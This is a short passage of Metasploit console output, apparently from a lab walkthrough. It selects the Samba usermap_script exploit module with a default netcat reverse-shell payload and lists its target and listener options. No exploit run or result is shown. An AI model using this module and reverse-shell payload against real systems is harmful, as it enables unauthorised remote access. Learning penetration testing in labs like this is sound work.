 msf6 > use 3
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic